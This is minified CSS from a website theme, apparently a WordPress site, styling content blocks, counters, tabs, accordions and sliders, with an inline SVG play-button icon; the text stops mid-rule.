.c-block__text{font-size:var(--larger-text-size);max-width:24ch;display:inline-block}@media (max-width:767px){.l-dcbl.type-blue .c-block__text{margin-bottom:0;padding-bottom:0;max-width:100%}.l-dcbl.type-blue .c-block__text p{margin-bottom:0;padding-bottom:0}}.l-dcbl.type-blue .c-image{-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);position:relative}.l-dcbl.type-blue .c-image:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:#000;opacity:.3;z-index:1}.l-dcbl.type-blue .c-controls{--body-text-color:var(--secondary-color3);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.l-dcbl.type-blue .c-controls__link{position:absolute;inset-block:0;margin-block:auto;left:calc(var(--play-size)/ -2);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:clamp(20px,1.8vw,24px)}.l-dcbl.type-blue .c-controls__link .c-controls__play{background-color:var(--secondary-color3);background-image:url("data:image/svg+xml,%3Csvg width='28' height='30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23a)'%3E%3Cpath d='M22.379 8.41c2 1.154 2 4.041 0 5.196L8.879 21.4c-2 1.155-4.5-.289-4.5-2.598V3.214c0-2.31 2.5-3.753 4.5-2.598l13.5 7.794Z' fill='url(%23b)'/%3E%3C/g%3E%3Cdefs%3E%3ClinearGradient id='b' x1='23.665' y1='-1.781' x2='22.605' y2='26.986' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23294A63'/%3E%3Cstop offset='1' stop-color='%23205A85'/%3E%3C/linearGradient%3E%3Cfilter id='a' x='.379' y='.211' width='27.5' height='29.594' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend in2='BackgroundImageFix' result='effect1_dropShadow_3815_6386'/%3E%3CfeBlend in='SourceGraphic' in2='effect1_dropShadow_3815_6386' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E")}@media (max-width:767px){.l-dcbl.type-blue .c-controls__link{inset-inline:0;margin-inline:auto;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.l-dcbl.type-blue .c-controls__label{max-width:12ch;text-align:left;display:inline-block;white-space:normal;line-height:1.1}@media (max-width:767px){.l-dcbl.type-blue .c-controls__label{text-align:center}}.l-dcbl.type-blue.text-smaller .c-block__text{max-width:34ch;font-size:var(--blog-text-size)}.l-dcbl.type-green{--subtitle-color:var(--secondary-color1);color:var(--secondary-color1);padding-top:calc(var(--vertical-gap) * 2.5);background:var(--btn-primary-gradient)}@media (min-width:768px){.l-dcbl.type-green{background:0 0}}@media (max-width:1112px){.l-dcbl.type-green:not(.order-reverse){overflow-x:clip;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}@media (max-width:767px){.l-dcbl.type-green{padding:0}}@media (min-width:768px){.l-dcbl.type-green:before{content:"";background-image:url(../images/svg-icons/flowers-green.svg);width:var(--decor-w);right:-70px;top:60px;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);height:100%;position:absolute;z-index:2;background-size:contain;background-repeat:no-repeat;background-position:50%;pointer-events:none;max-height:var(--decor-w)}.l-dcbl.type-green:after{content:"";background-image:url(../images/svg-icons/flowers-white.svg);width:var(--decor-w);right:-70px;top:60px;z-index:2;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);height:100%;position:absolute;z-index:2;background-size:contain;background-repeat:no-repeat;background-position:50%;pointer-events:none;max-height:var(--decor-w)}}.l-dcbl.type-green .c-block{gap:40px;position:relative}@media (max-width:767px){.l-dcbl.type-green .c-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.l-dcbl.type-green .c-block__inner{text-align:center}}@media (min-width:768px){.l-dcbl.type-green .c-block:before{content:"";position:absolute;inset-block:0;right:0;background:var(--btn-primary-gradient);-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);width:75%;z-index:-1}}.l-dcbl.type-green .c-block__content{padding-block:calc(var(--vertical-gap) * 2.4);position:relative;z-index:3}@media (max-width:767px){.l-dcbl.type-green .c-block__content{padding-block:calc(var(--vertical-gap) * 1.2);padding-bottom:calc(var(--vertical-gap) * 1);padding-inline:var(--grid-outer-margin,2em)}}.l-dcbl.type-green .c-block .popup{height:var(--el-l,100%)}@media (max-width:767px){.l-dcbl.type-green .c-block__media{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,#fff),color-stop(50%,rgba(0,0,0,0)));background:linear-gradient(0deg,#fff 50%,rgba(0,0,0,0) 50%);padding-inline:var(--grid-outer-margin,2em);padding-bottom:40px}}@media (min-width:768px){.l-dcbl.type-green .c-block__media{-webkit-transform:translateY(calc(var(--vertical-gap) * -1));transform:translateY(calc(var(--vertical-gap) * -1));height:var(--el-l,100%)}}@media (min-width:768px) and (max-width:1112px){.l-dcbl.type-green .c-block__media{max-width:52vw}}.l-dcbl.type-green .c-block__media .c-image:after{display:none}.l-dcbl.type-green .c-block__media .c-image__primary{height:100%}.l-dcbl.type-green .c-block__media .c-image__primary img{-o-object-fit:cover;object-fit:cover;height:var(--el-l,100%)}.l-dcbl.type-green .c-block__text{font-size:var(--larger-text-size);max-width:24ch;display:inline-block;line-height:1.2}@media (max-width:767px){.l-dcbl.type-green .c-block__text{margin-bottom:0;padding-bottom:0;max-width:24ch;margin-bottom:2rem}.l-dcbl.type-green .c-block__text p{margin-bottom:0;padding-bottom:0}}.l-dcbl.type-green .c-block .c-block__btn{margin-top:0}.l-dcbl.type-green .c-image{-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px)}.l-dcbl.type-green .c-image:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:#000;opacity:.3;z-index:1}.l-dcbl.type-green .c-controls{padding-bottom:calc(var(--play-size) * 2)}.l-dcbl.type-green .c-controls__link{position:absolute;inset-block:0;margin-block:auto;right:calc(var(--play-size)/ -2);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;gap:clamp(20px,2vw,30px)}@media (max-width:767px){.l-dcbl.type-green .c-controls__link{inset-inline:0;margin-inline:auto;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.l-dcbl.type-green .c-controls__label{max-width:12ch;white-space:normal;display:none}@media (min-width:768px){.l-dcbl.type-green .c-controls__label{text-align:right}}.l-dcbl.type-green.--v2{padding-top:calc(var(--vertical-gap) - var(--banner-top-padding))}.l-dcbl.type-green.--v2:after,.l-dcbl.type-green.--v2:before{display:none}.l-dcbl.type-green.--v2 .c-block{margin-bottom:30px}.l-dcbl.type-green.--v2 .c-block__media{-webkit-transform:translateY(30px);transform:translateY(30px)}.l-dcbl.type-green.--v2 .c-block__text>p{margin-bottom:0}.l-dcbl.type-green.text-smaller .c-block__text{max-width:34ch;font-size:var(--blog-text-size)}@media (min-width:1113px){.l-dcbl.type-green.order-reverse.--no-decor .c-block:before{width:calc(50% + 50px)}}@media (max-width:767px){.l-dcbl.type-green.order-reverse.--no-decor{-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);margin-inline:var(--page-gutter,20px);max-width:calc(100% - var(--page-gutter) * 2)}.l-dcbl.type-green.order-reverse.--no-decor .c-block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding:0}.l-dcbl.type-green.order-reverse.--no-decor .c-block__content{--pretitle-letter-spacing:2.34px;padding-block:30px;padding-inline:30px;padding-bottom:0;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-dcbl.type-green.order-reverse.--no-decor .c-block__content .c-block__inner{text-align:left}.l-dcbl.type-green.order-reverse.--no-decor .c-block__content .c-block__text{max-width:100%}.l-dcbl.type-green.order-reverse.--no-decor .c-block__media{-webkit-transform:translateY(0);transform:translateY(0);padding:0;background:0 0}.l-dcbl.type-green.order-reverse.--no-decor .c-block__media .c-image{-webkit-clip-path:inset(0 round 0);clip-path:inset(0 round 0)}}.l-dcbl .draw-svg{position:absolute;top:80px;right:-30%}.l-dcbl .draw-svg .rotated{-webkit-transform:scale(1.7) translate(34%,12%) rotate(100deg);transform:scale(1.7) translate(34%,12%) rotate(100deg)}.l-dcbl path{stroke-dasharray:2000;stroke-dashoffset:2000;-webkit-animation:draw 4s linear forwards 1s;animation:draw 4s linear forwards 1s;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes draw{from{stroke-dashoffset:2000}to{stroke-dashoffset:0}}@keyframes draw{from{stroke-dashoffset:2000}to{stroke-dashoffset:0}}.animations-active .draw-svg path{-webkit-animation-play-state:running;animation-play-state:running}.l-ccbl{--ccbl-icon-size:100px}@media (max-width:766px){.l-ccbl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:767px){.l-ccbl{display:grid;gap:var(--l-block-gap)}}.l-ccbl__img{grid-area:item-img;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:grid}@media (max-width:766px){.l-ccbl__img{display:none}}@media (max-width:766px){.l-ccbl__item{width:100%}}@media (min-width:767px){.l-ccbl__item:nth-child(2){grid-area:item1}.l-ccbl__item:nth-child(3){grid-area:item2}.l-ccbl__item:nth-child(4){grid-area:item3}.l-ccbl__item:nth-child(5){grid-area:item4}.l-ccbl__item:nth-child(6){grid-area:item5}.l-ccbl__item:nth-child(7){grid-area:item6}.l-ccbl__item:nth-child(8){grid-area:item7}.l-ccbl__item:nth-child(9){grid-area:item8}}.l-ccbl__item .is-vertical .c-block__media{margin-bottom:1em}@media (max-width:766px){.l-ccbl__item .is-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:767px){.l-ccbl__item .is-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.l-ccbl__item .is-horizontal .c-block__media{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px}.l-ccbl__item .is-horizontal .c-block__media .c-image{margin:auto}}.l-ccbl .c-block{width:100%;padding:var(--c-block-gap-vertical,15px) var(--c-block-gap-horizontal,15px);position:relative}.l-ccbl .c-block.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.l-ccbl .c-block.align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-ccbl .c-block.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.l-ccbl .c-block__media{-webkit-box-flex:0;-ms-flex:0 0 var(--ccbl-icon-size);flex:0 0 var(--ccbl-icon-size);height:var(--ccbl-icon-size);min-width:var(--ccbl-icon-size);margin-right:20px}@media (max-width:766px){.l-ccbl .c-block__media{margin:0 0 15px}}.l-ccbl .c-block__body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.l-ccbl .c-block__body .-h4{margin:0}.l-ccbl .c-block__title{color:var(--section-title-color)}.l-ccbl .c-block__link-full{position:absolute;height:100%;width:100%;top:0;left:0;z-index:10}@media (min-width:767px){.l-ccbl-v1{grid-template:auto/repeat(3,1fr);grid-template-areas:"item1 item-img item2" "item3 item-img item4" "item5 item-img item6" "item7 item-img item8"}}@media (min-width:767px){.l-ccbl-v2{--ccbl-icon-size:154px;grid-template:auto/repeat(2,1fr);grid-template-areas:"item-img item1" "item-img item2" "item-img item3" "item-img item4" "item-img item5";-webkit-column-gap:var(--l-block-gap);-moz-column-gap:var(--l-block-gap);column-gap:var(--l-block-gap)}}.l-ccbl-v2 .l-ccbl__item .c-image{position:relative}.l-ccbl-v2 .l-ccbl__item .c-image:before{display:block;content:" ";width:100%;padding-top:100%}.l-ccbl-v2 .l-ccbl__item .c-image>.content{position:absolute;top:0;left:0;right:0;bottom:0}.l-ccbl-v2 .l-ccbl__item .c-image__media{position:absolute;top:0;left:0}@media (min-width:767px){.l-ccbl-v3{--ccbl-icon-size:154px;grid-template:auto/repeat(2,1fr);grid-template-areas:"item1 item-img" "item2 item-img" "item3 item-img" "item4 item-img" "item5 item-img";-webkit-column-gap:var(--l-block-gap);-moz-column-gap:var(--l-block-gap);column-gap:var(--l-block-gap)}}.l-ccbl-v3 .l-ccbl__item .c-image{position:relative}.l-ccbl-v3 .l-ccbl__item .c-image:before{display:block;content:" ";width:100%;padding-top:100%}.l-ccbl-v3 .l-ccbl__item .c-image>.content{position:absolute;top:0;left:0;right:0;bottom:0}.l-ccbl-v3 .l-ccbl__item .c-image__media{position:absolute;top:0;left:0}.m-counter{--counter-num-size:3em;--counter-num-lh:1;--counter-num-weight:700;--counter-symbol-size:2em;--counter-symbol-weight:500;--counter-title-size:2.2rem;--counter-title-weight:700}.c-counter{text-align:center}.c-counter__number{font-size:var(--counter-num-size);line-height:var(--counter-num-lh);font-weight:var(--counter-num-weight)}.c-counter__symbol{font-size:var(--counter-symbol-size);font-weight:var(--counter-symbol-weight)}.c-counter__data{white-space:nowrap}.c-counter .c-block__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-counter.is-vertical{--c-block-align:center}.c-counter.is-vertical .c-block__media{margin-bottom:20px;max-height:150px}.c-counter.is-vertical .c-block__media .c-counter__img{position:absolute;top:0;left:0;max-height:90%}.c-counter.is-horizontal{--c-block-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-counter.is-horizontal .c-block__media{margin-right:15px;max-width:100px}.m-tabs{--tbnav-size:1.8rem;--tbnav-weight:500;--tbnav-uppercase:none;--tbnav-bg:#fff;--tbnav-bg-active:#eee;--tbnav-color:rgba(41, 74, 99, 0.6);--tbnav-color-active:rgba(41, 74, 99, 1);--tbnav-border:rgba(0, 0, 0, 0);--tbnav-border-active:var(--primary-color2);--tbnav-padding:15px 20px;--tbnav-align:center;--tbnav-gap:5%;--tbpanel-padding:20px 0;--tbpanel-bg:transparent}@media (max-width:1112px){.m-tabs{--tbnav-padding:15px 0;--tbnav-uppercase:uppercase;--tbnav-size:1.2rem}}.l-tbnav{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--tbnav-gap);width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:center}@media (max-width:767px){.l-tbnav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.js-tabs-to-acc-wrapper .l-tbnav{display:none}}@media (min-width:1113px){.l-tbnav .js-tabs-dropdown{display:none}}.l-tbnav__item{max-width:140px;position:relative}@media (max-width:1112px){.js-tabsTabDrop-wrapper .l-tbnav__item{display:none}}.c-tbnav{cursor:pointer;-webkit-transition:all var(--base-transition) ease-in;transition:all var(--base-transition) ease-in;padding:var(--tbnav-padding);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:var(--tbnav-align);background-color:var(--tbnav-bg);color:var(--tbnav-color);border-bottom:5px solid var(--tbnav-border);-webkit-box-sizing:content-box;box-sizing:content-box}.c-tbnav.is-active{-webkit-box-shadow:none;box-shadow:none;border-color:var(--tbnav-border-active);color:var(--tbnav-color-active)}.c-tbnav:not(.is-active):hover{-webkit-box-shadow:0 0 25px #cdeaec;box-shadow:0 0 25px #cdeaec;border-color:#cdeaec}.c-tbnav__media{margin-bottom:1em;padding:10px;width:100%}.c-tbnav__img{max-height:80px}@media (max-width:766px){.c-tbnav__img{max-height:40px}}.c-tbnav__label{font-size:var(--tbnav-size);font-weight:var(--tbnav-weight);text-transform:var(--tbnav-uppercase)}.c-tbnav__img{max-height:100px}.tab-inner__title{padding-inline:var(--page-gutter,20px)}@media (max-width:767px){.tab-inner__title{text-align:center}}@media (min-width:1113px){.tab-inner__title{padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.tab-inner__title{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.tab-inner__title{--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.tab-inner__title{--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.tab-inner__title{--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.tab-inner__title{padding-left:clamp(200px,17vw,320px)}}@media (max-width:767px){.tab-inner__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:768px){.tab-inner__grid{display:grid;grid-template-columns:1.2fr 1fr;row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal);padding-bottom:0;-webkit-box-align:start;-ms-flex-align:start;align-items:start;position:relative}}.tab-inner__grid__media{width:100%}@media (max-width:767px){.tab-inner__grid .c-image{height:161px;width:100%;margin-bottom:26px;border-bottom:thin solid #c9d5df}.tab-inner__grid .c-image figure{height:100%;width:100%}}.tab-inner__grid .c-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right}@media (min-width:768px){.tab-inner__grid .c-image img{-webkit-transform:translateX(clamp(80px,9vw,162px));transform:translateX(clamp(80px,9vw,162px));display:inline-block}}@media (max-width:767px){.tab-inner__grid .c-image img{-o-object-position:center;object-position:center}}.tab-inner__col{padding-inline:var(--page-gutter,20px)}@media (max-width:767px){.tab-inner__col{width:100%}}@media (min-width:1113px){.tab-inner__col:nth-of-type(1){padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.tab-inner__col:nth-of-type(1){padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.tab-inner__col:nth-of-type(1){--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.tab-inner__col:nth-of-type(1){--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.tab-inner__col:nth-of-type(1){--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.tab-inner__col:nth-of-type(1){padding-left:clamp(200px,17vw,320px)}}@media (min-width:1113px){.tab-inner__col:nth-of-type(2){position:sticky;top:clamp(40px,7vh,80px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding-inline:0}}@media (min-width:768px){.tab-inner__col:nth-of-type(2){overflow:hidden}}.tab-inner__col .c-accordion{--acc-content-padding:0 20px 0;--acc-title-color:var(--primary-color1);--acc-title-bg-active:transparent;--acc-content-bg:transparent}.tab-inner__col .c-accordion__content,.tab-inner__col .c-accordion__title{padding-left:0}.tab-inner__col .c-accordion__item{border-color:#c8dceb}.tab-inner__col .c-accordion .is-active{--acc-title-color-active:var(--primary-color2)}@media (max-width:1112px){.l-tbnav{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px){.l-tbnav{padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.l-tbnav{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.l-tbnav{--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.l-tbnav{--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.l-tbnav{--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.l-tbnav{padding-left:clamp(200px,17vw,320px)}}body:not([class*=woocommerce-page]) .c-accordion__content{--wysiwyg-margin:clamp(10px, 1.1vh, 14px)}body:not([class*=woocommerce-page]) .c-accordion__content>p{margin-bottom:0}.l-tbpanel{background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(30vh,#fff));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,#fff 30vh);padding-top:clamp(50px,10vh,100px);--h3-font-size:clamp(2.4rem, 3.12vw, 6rem);--h3-letter-spacing:-0.04em;--h3-font-weight:300}@media (max-width:767px){.l-tbpanel{padding-top:20px;border-top:thin solid #c9d5df}}.l-tbpanel__item{display:none;padding:var(--tbpanel-padding);background:var(--tbpanel-bg)}@media (max-width:1112px){.js-tabs-to-acc-wrapper .l-tbpanel__item{display:block}}.l-tbpanel__item.is-active{display:block}.is-block .l-tbpanel__item.is-active .l-accordion{display:block}@media (min-width:1113px){.l-tbpanel__label{display:none}}@media (max-width:1112px){.l-tbpanel__label{display:block;padding:20px;background-color:var(--primary-color2);color:#fff}}.l-tbpanel__item .c-block{opacity:0;-webkit-transform:translate(-30px);transform:translate(-30px);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;will-change:opacity,transform}.wp-admin .l-tbpanel__item .c-block{opacity:1}.l-tbpanel__item.is-active .c-block{-webkit-animation:fade-translate-reverse var(--base-transition) linear 1 forwards;animation:fade-translate-reverse var(--base-transition) linear 1 forwards}.c-accordion{--acc-title-size:inherit;--acc-title-weight:500;--acc-title-padding:18px 32px;--acc-title-color:var(--titles-color);--acc-title-bg:rgba(255, 255, 255, 1);--acc-title-color-active:var(--titles-color);--acc-title-bg-active:rgba(225, 232, 211, 0.4);--acc-content-bg:rgba(225, 232, 211, 0.4);--acc-content-size:inherit;--acc-content-weight:400;--acc-content-padding:0px 52px 50px;--acc-content-color:inherit;--acc-item-space:0em;--acc-icon-width:60px}.m-accordion{--columns-ratio:50%;--columns-gap:5%;--c-block-gl:0px;--c-block-gr:0px;--c-block-gt:0px;--c-block-gb:0px;--c-block-border-color:transparent;--c-block-title-bg-color:transparent;--c-block-text-bg-color:transparent;--c-block-title-color:currentColor;--c-block-text-color:currentColor}.l-accordion{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;gap:var(--columns-gap)}@media (max-width:766px){.l-accordion{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:767px){.l-accordion.order-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.l-accordion__content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.l-accordion__content .c-btn-bar{margin-top:1em}.l-accordion__media{-webkit-box-flex:0;-ms-flex:0 0 var(--columns-ratio);flex:0 0 var(--columns-ratio)}@media (max-width:766px){.l-accordion__media{margin:1em 0}}.l-accordion__imgs{display:none}.l-accordion__imgs.is-active{display:block}.l-accordion__imgs .c-image__primary{top:0}@media (max-width:766px){.c-accordion__media .c-image{position:relative}.c-accordion__media .c-image:before{display:block;content:" ";width:100%;padding-top:75%}.c-accordion__media .c-image>.content{position:absolute;top:0;left:0;right:0;bottom:0}}.c-accordion{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.c-accordion__title{padding:var(--acc-title-padding);font-size:var(--acc-title-size);font-weight:var(--acc-title-weight);color:var(--acc-title-color);background-color:var(--acc-title-bg);cursor:pointer;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border:none;text-align:left}.is-active .c-accordion__title{--acc-title-color:var(--acc-title-color-active);--acc-title-bg:var(--acc-title-bg-active)}.c-accordion__title:focus{outline:0}.c-accordion__title .icon{max-height:50px;max-width:50px}@media (max-width:766px){.c-accordion__title{padding:15px 12px 10px}}.icons-arrows .c-accordion__title,.icons-plus-minus .c-accordion__title{padding-right:40px}@media (max-width:766px){.icons-arrows .c-accordion__title,.icons-plus-minus .c-accordion__title{padding-right:30px}}.icons-arrows .c-accordion__title:after,.icons-plus-minus .c-accordion__title:after{position:absolute;right:0;top:0;width:40px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;color:currentColor;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.icons-plus-minus .c-accordion__title:after{content:"+";color:var(--primary-color2)}.icons-arrows .c-accordion__title:after{content:"▼"}.c-accordion__icon{width:var(--acc-icon-width);margin-right:20px;-o-object-fit:cover;object-fit:cover}.c-accordion__content{padding:var(--acc-content-padding);font-size:var(--acc-content-size);font-weight:var(--acc-content-weight);color:var(--acc-content-color);background-color:var(--acc-content-bg);-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}@media (max-width:766px){.c-accordion__content{--acc-content-size:var(--h4-font-size);padding:0 12px 20px}}.c-accordion__content p:last-child{margin-bottom:0}.c-accordion__item{margin-bottom:var(--acc-item-space);border-bottom:thin solid var(--c-block-border-color)}.c-accordion__item:last-child{border-bottom:none}.icons-plus-minus .is-active .c-accordion__title:after{content:"–";color:var(--primary-color1)}.icons-arrows .is-active .c-accordion__title:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.c-accordion-v2{--c-acc-padding:40px;--c-acc-border-size:4px;--c-acc-border-color:var(--primary-color2)}.c-accordion-v2 .c-accordion__item{position:relative;padding-left:var(--c-acc-padding)}@media (max-width:766px){.c-accordion-v2 .c-accordion__item{--c-acc-padding:20px}}.c-accordion-v2 .c-accordion__item:after,.c-accordion-v2 .c-accordion__item:before{position:absolute;top:0;left:0;bottom:0;content:"";opacity:0;-webkit-transform:translate(0,var(--c-acc-border-size));transform:translate(0,var(--c-acc-border-size));-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition),-webkit-transform var(--base-transition)}.c-accordion-v2 .c-accordion__item:before{width:var(--c-acc-border-size);background:var(--c-acc-border-color);border-radius:4px}.c-accordion-v2 .c-accordion__item:after{width:0;height:0;margin:0 auto;border-bottom:7px solid transparent;border-top:7px solid transparent;border-left:11px solid var(--c-acc-border-color);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:1px}.c-accordion-v2 .c-accordion__item.is-active:before{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.c-accordion-v2 .c-accordion__item.is-active:after{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.l-accordion[data-animation=css] .c-accordion__content{display:none;-webkit-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:opacity var(--base-transition) ease-in-out,-webkit-transform var(--base-transition) ease-in-out;transition:opacity var(--base-transition) ease-in-out,-webkit-transform var(--base-transition) ease-in-out;transition:transform var(--base-transition) ease-in-out,opacity var(--base-transition) ease-in-out;transition:transform var(--base-transition) ease-in-out,opacity var(--base-transition) ease-in-out,-webkit-transform var(--base-transition) ease-in-out}.l-accordion[data-animation=css] .is-active .c-accordion__content{display:block;-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-animation:acc-anim var(--base-transition) ease-in-out;animation:acc-anim var(--base-transition) ease-in-out}@-webkit-keyframes acc-anim{0%{display:none;opacity:0}1%{display:block;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes acc-anim{0%{display:none;opacity:0}1%{display:block;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.m-slider{position:relative}@media (max-width:1111px){.m-slider.container{padding-right:0}.m-slider.container .-mobile,.m-slider.container .title-group{padding-right:var(--page-gutter)}}.m-slider .swiper-slide{height:auto}.m-slider__container{z-index:0}@media (max-width:1111px){.m-slider__slide{height:auto}}.m-slider__img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.has-tabs{--slider-tab-height:120px}.has-tabs .m-banner{padding-bottom:60px}@media (min-width:1112px){.has-tabs .m-banner{padding-bottom:var(--slider-tab-height)}}.l-slider-images .m-slider__slide{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:766px){.l-slider-images .m-slider__slide{width:80px}}.l-slider-images .m-slider__slide.is-greyscale{-webkit-filter:grayscale(1);filter:grayscale(1);-webkit-transition:-webkit-filter var(--base-transition);transition:-webkit-filter 